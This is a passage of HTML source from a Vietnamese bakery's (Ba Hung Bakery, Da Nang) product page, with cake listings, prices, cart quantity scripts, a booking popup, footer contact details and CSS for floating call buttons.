                <meta itemprop="name" content="GẤU TIRAMISU"/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="25000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="GẤU TIRAMISU"/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/z2492212592165_ceb0163acd962b444bb4226db93216dd0900_750x750.jpg" alt="GẤU TIRAMISU" itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="GẤU TIRAMISU" itemprop="name">GẤU TIRAMISU</a></h3>
                        <div class="giasp_product">
                        <span class="giaban">25,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="231"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_230" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="SU KEM "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="20000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="SU KEM "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/img_2894_facebook4276_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="su-kem-230.html">SU KEM </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">20,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_230" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_230" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="SU KEM "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="20000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="SU KEM "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/img_2894_facebook4276_750x750.jpg" alt="SU KEM " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="SU KEM " itemprop="name">SU KEM </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">20,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="230"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                    
            <div class="item_giohang" id="show_237" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="BÁNH KEM LY "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="7000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÁNH KEM LY "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/img_97346424_750x750.png" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="banh-kem-ly-237.html">BÁNH KEM LY </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">7,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_237" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
                                    $('.input-number').change(function() {
                                        
                                        minValue =  parseInt($(this).attr('min'));
                                        maxValue =  parseInt($(this).attr('max'));
                                        valueCurrent = parseInt($(this).val());
                                        
                                        name = $(this).attr('name');
                                        if(valueCurrent >= minValue) {
                                            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the minimum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        if(valueCurrent <= maxValue) {
                                            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
                                        } else {
                                            alert('Sorry, the maximum value was reached');
                                            $(this).val($(this).data('oldValue'));
                                        }
                                        
                                        
                                    });
                                </script>
                        </div>
                    </div>
                </div>
                
                <div class="item_sp" id="show_237" itemscope="" itemtype="https://schema.org/product">
                <meta itemprop="name" content="BÁNH KEM LY "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="7000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÁNH KEM LY "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <p class="sp_img">
                        <img src="upload/sanpham/img_97346424_750x750.png" alt="BÁNH KEM LY " itemprop="image"/>
                    </p>
                    <div class="info_sp">
                        <h3 class="sp_name"><a title="BÁNH KEM LY " itemprop="name">BÁNH KEM LY </a></h3>
                        <div class="giasp_product">
                        <span class="giaban">7,000đ</span>
                        </div>
                        <div class="button_mua">
                            <input hidden="true" type="text" value="1" id="soluong_2766" class=""/>
                            <button class="dathang quickbooking" data="237"> Chọn Mua</button>
                        </div>
                    </div>
                </div>   
                
    </div>
    <div class="pagination"></div>
</div>
<div class="product_left col-md-3 col-xs-12">
<link type="text/css" rel="stylesheet" href="css/jquery-ui.css"/>
<script type="text/javascript" src="js/jquery-ui.js"></script>


<div class="danhmuc product_danhmuc danhmuc_pc">
    <div class="title_sp">
        <h3>Danh mục sản phẩm </h3>
    </div>
    <ul class="tab_cap1">
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-mi-burger-28">BÁNH MÌ &amp; BURGER </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/bong-lan-trung-muoi-21">BÔNG LAN TRỨNG MUỐI </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-ngot-22">BÁNH NGỌT </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-man-25">BÁNH MẶN </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/bong-lan-29">BÔNG LAN </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-trang-mieng-30">BÁNH TRÁNG MIỆNG </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/sandwich-31">SANDWICH </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-bao-pateso-33">BÁNH BAO &amp; PATESO </a>
          
        </li>
                <li class="danhmuc_cap1">
         <a href="san-pham/banh-kem-32">BÁNH KEM </a>
          
        </li>
            </ul>   


</div><!---END #danhmuc-->

<div class="ctkm">
      
    <div class="item_ctkm">
    <a href="chuong-trinh/khuyen-mai-tung-bung-mung-khai-truong-ba-hung-nguyen-huy-tuong-68.html"><img src="upload/news/in-bat-800x2000-2-tam-0946.png" alt="Khuyến Mãi Tưng Bừng - Mừng Khai Trương Ba Hưng Nguyễn Huy Tưởng"/></a>
        
    </div>
      
    <div class="item_ctkm">
    <a href="chuong-trinh/the-voucher-10k-tai-ba-hung-bakery-67.html"><img src="upload/news/voucher10k-jpg-5945.jpg" alt="Thẻ Voucher 10K tại Ba Hưng Bakery"/></a>
        
    </div>
  
</div></div>

<script type="text/javascript">
    $(document).ready(function(){
       $(document).on('click', '.quickbooking', function() {
        var id = $(this).attr('data');            
            $('.id_pro').val(id);
            var id_tag = '#show_'+id;
            var conten_pro = $(id_tag).html();
            $('#box_conten_booking').html(conten_pro);
            $('.box_show_booking').fadeIn(1000);
            $('.box_body').show();
            $('#check_book').val(id); 
        });
        $(document).on('click', '#close_box_show_book', function() {
            $('.box_body').hide();
        });
    });
    function add_cart(id)
    {
        var eror =0;
        if(eror==0)
        {
            var act = "dathang";
            var nam_sl ='.sl_'+id;
            var soluong = $(nam_sl).val();
            $.ajax({
                type:'post',
                url:'ajax/cart_phu.php',
                dataType:'json',
                data:{id:id,soluong:soluong,act:act},
                beforeSend: function() {
                $('.thongbao').html('<p><img src="images/loader_p.gif"></p>');  
                },
                error: function(){
                add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
                },
                success:function(kq){
                    $('.box_show_booking').fadeOut(300);
                    $('.box_body').hide();
                  
                    add_popup(kq.thongbao);
                    $('#giohang').html(kq.cartInfo);
                    $('.login-popup').hide();
                    $('#baophu').hide();
                }
            });
        }
    }
</script>

<div class="box_body">
	<div class="box_show_booking">
	<div class="title_popup">
		<h3><i class="icofont-check"></i> Mua Hàng</h3>
	</div>
	<div id="box_conten_booking" class="item item_box">
	</div>
	<div class="option">
	<input type="number" class="id_pro" value="" name="id_pro" hidden="true"/>
		<div class="frm_option">
			<button id="check_book" value="" onclick="add_cart(this.value)">Thêm vào giỏ hàng <i class="icofont-arrow-right"></i></button>
		</div>
	</div>
	<div class="box_close">
		<button id="close_box_show_book">X</button>
	</div>
	</div>
</div> 
            
        </div><!---END #right-->
    
        
    </div>
</div>
    
   
    <div id="wap_footer">
        <div id="footer">
            <link rel="stylesheet" type="text/css" href="css/_footer.css"/>
       
<div class="wap-footer ">
    <div class="footer container">
        <div class="footer-top">
            <div class="col-md-4 col-xs-12 foot_ff">
                
                <div class="foot_ff_ul">
                    <h3>LIÊN HỆ CHÚNG TÔI - BA HƯNG BAKERY</h3>
                    <ul>
                        <li>Trụ sở chính: 40 Lê Văn Hiến, P Khuê Mỹ, Q Ngũ Hành Sơn, TP Đà Nẵng</li>
                        <li>Điện thoại: 0914.055.111 - 0915. 735 345</li>
                        <li>Email: bahungbakery@gmail.com</li>
                        <li>Website: www.bahungbakery.com.vn</li>
                    </ul>
                </div>
            </div>
            
            <div class="col-md-4 col-xs-12 foot_ff">
                <div class="logo_footer">
                    <a href="" class="logof"><img src="upload/hinhanh/logo-ba-hung2-0519.png"/></a>
                </div>
                <div class="logo_info">
                    <p>0914.055.111 - 0915. 735 345 </p>
                    <p>Opening: Monday to Friday  09.00 – 22.00  Saturday and Sunday  08:00 – 15.00 </p>
                </div>
            </div>
            <div class="col-md-4 col-xs-12 foot_dk">
                <div class="foot_ff_ul">
                    <div class="intro_footer">«Cùng với việc góp phần xây dựng và phát triển thương hiệu về văn hóa ẩm thực Việt Nam, Ba Hưng Bakery cũng xin trân trọng cảm ơn các đối tác, nhà cung cấp, cũng như toàn thể nhân viên trong Cơ Sở đã đoàn kết gắn bó, cộng sự hết mình trong việc xây dựng, giữ gìn và phát triển thương hiệu. Xin cảm ơn các Quý khách hàng đã quan tâm ủng hộ, đặc biệt là những khách hàng đã luôn trung thành và yêu mến Ba Hưng Bakery</div>
                <h3>CEO - BA HƯNG BAKERY</h3>
                </div>
                     
            </div>

        </div>
        <div class="footer_bottom">
            <div class="box_chinhsachff">
                  
                <div class="item_cs ">
                    <a href="chinh-sach/dieu-khoan-giao-dich-chung-111.html">Điều Khoản Giao Dịch Chung</a>
                </div>
                  
                <div class="item_cs ">
                    <a href="chinh-sach/huong-dan-mua-hang-110.html">Hướng Dẫn Mua Hàng</a>
                </div>
                  
                <div class="item_cs ">
                    <a href="chinh-sach/chinh-sach-bao-mat-thong-tin-112.html">Chính Sách Bảo Mật Thông Tin</a>
                </div>
                        </div>
        </div>
    </div>
    <div class="copyy">


    <div class="copyright">
    <div class="copyright_tt">
    <a href="http://online.gov.vn/Home/WebDetails/112673">  <img width="200px" src="./images/logoSaleNoti.png"/></a> <br/>
   <strong class="font-size:16px">Cơ Sở Sản Xuất Bánh Mì, Bánh Ngọt Ba Hưng Bakery</strong>  <br/>
MST: 0400428209 – Cấp Ngày 14/03/2003 Tại UBND Quận Ngũ Hành Sơn, Đà Nẵng
          </div>
        <div id="copy">Copyright © 2022 Ba Hưng Bakery . All Rights Reserved  | Design by <span><a style="text-decoration: none; color: #fff;" href="https://ngoisaovietmedia.com/">Vietstar Media</a></span></div>    
        </div>
    </div>

</div>

    

        </div><!---END #footer--> 
    </div><!---END #wap_footer-->

    
</div><!---END #wapper-->
<div class="hotline-phone-ring-wrap">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="tel:0914055111" class="pps-btn-img"><img src="./images/phone.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>

</div>


<div class="hotline-phone-ring-wrap1">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="https://zalo.me/0914055111" class="pps-btn-img"><img src="./images/zalo.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>
</div>

<div class="hotline-phone-ring-wrap2">
    <div class="hotline-phone-ring">
        <div class="hotline-phone-ring-circle"></div>
        <div class="hotline-phone-ring-circle-fill"></div>
        <div class="hotline-phone-ring-img-circle">
            <a href="https://messenger.com/t/bahungbakery" class="pps-btn-img"><img src="./images/mess.png" alt="Gọi điện thoại" width="50" class="lazyloading" data-was-processed="true"/> </a>
        </div>
    </div>
</div>
<style>
    .hotline-phone-ring-wrap1 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }

    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }

    .hotline-phone-ring-wrap1 .hotline-phone-ring-circle {
        border: 2px solid #2196f3;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-img-circle {
        background-color: #fff;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-circle-fill {
        background-color: #2196f3;
    }

    .hotline-phone-ring-wrap2 .hotline-phone-ring-circle {
        border: 2px solid #2196f3;
    }

    .hotline-phone-ring-wrap {
        position: fixed;
        bottom: 90px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring-wrap2 {
        position: fixed;
        bottom: 160px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .hotline-phone-ring-circle {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5;
    }

    .hotline-phone-ring-circle-fill {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-wrap1 {
        position: fixed;
        bottom: -10px;
        left: 0;
        z-index: 999999;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 20px;
        height: 20px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgb(0 0 0 / 25%), 0 10px 10px rgb(0 0 0 / 10%);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-phone-ring {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block
    }

    .hotline-phone-ring-circle {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5
    }

    .hotline-phone-ring-circle-fill {
        width: 55px;
        height: 55px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, .7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .hotline-phone-ring-img-circle {
        background-color: #e60808;
        width: 33px;
        height: 33px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 20px;
        height: 20px
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, .75);
        height: 40px;
        width: 180px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .1);
        border-radius: 50px !important;
        left: 33px;
        bottom: 37px
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: 700;
        text-indent: 40px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }

        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6
        }

        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .6
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }

    .hotline-phone-ring-wrap1 {
        position: fixed;
        bottom: 20px;
        left: 0;
        z-index: 999999
    }

    .hotline-phone-ring1 {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 110px;
        height: 110px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block
    }

    .hotline-phone-ring-circle1 {
        width: 85px;
        height: 85px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #e60808;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: .5
    }

